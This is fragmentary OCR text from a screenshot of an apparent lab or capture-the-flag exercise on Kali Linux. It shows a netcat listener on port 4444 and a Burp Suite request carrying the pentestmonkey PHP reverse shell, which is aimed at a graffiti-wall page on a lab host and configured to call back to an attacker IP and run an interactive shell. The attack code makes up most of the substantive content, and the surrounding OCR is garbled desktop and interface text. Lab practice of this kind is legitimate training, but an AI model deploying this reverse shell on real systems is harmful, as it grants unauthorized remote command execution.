 Player
Applications Places
May 8 19:47
ecycle Bin
Office
On
VMware
orkstati...
herryTree
Google
Chrome
LC media
ma
player
startup
root@kali: ~
(root㉿kali)-[~]
# nc -nvlp 4444
listening on [any] 4444 ...
Kali Linux
192.168.159.132/graffiti.php
192.168.159.132/graffiti.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
Nebuchadnezzar Graffiti Wall
Mouse here - welcome to the Nebby!
Make sure not to tell Morpheus about this graffiti wall.
It's just here to let us blow off some steam.
hi, therr
hi there
text123
hi me again
heloo
hi
hi
hi
whitej
whitej
chacha
hello
me
me
key
pentest
ji
key
Enter message:
Burp Suite Community Edition v2024.1.1.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < >
Target: http://192.168.159.132
Request
Pretty Raw Hex \n
a hardcoded IP and port.
48 // The recipient will be given a shell running as the
current user (apache normally).
49 //
50 // Limitations
51 // -----------
52 // proc_open and stream_set_blocking require PHP
version 4.3+, or 5+
53 // Use of stream_select() on file descriptors returned
by proc_open() will fail and return FALSE under
Windows.
54 // Some compile-time options are needed for
daemonisation (like pcntl, posix).  These are rarely
available.
55 //
56 // Usage
57 // -----
58 // See
http://pentestmonkey.net/tools/php-reverse-shell if
you get stuck.
59
60 set_time_limit (0);
61 $VERSION = "1.0";
62 $ip = '192.168.159.128';  // CHANGE THIS
63 $port = 4444;       // CHANGE THIS
64 $chunk_size = 1400;
65 $write_a = null;
66 $error_a = null;
67 $shell = 'uname -a; w; id; /bin/sh -i';
68 $daemon = 0;
69 $debug = 0;
70
71 //
72 // Daemonise ourself if possible to avoid zombies
later
73 //
74
75 // pcntl_fork is hardly ever available, but will allow
us to daemonise
76 // our php process and avoid zombies.  Worth a try...
77 if (function_exists('pcntl_fork')) {
78 // Fork and have the parent process exit
79 $pid = pcntl_fork();
80
81 if ($pid == -1) {
82 printit("ERROR: Can't fork");
Search 0 highlights
Response
Pretty Raw Hex Render \n
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 165
Request cookies 0
Request headers 11
Ready
Event log All issues
Memory: 92.4MB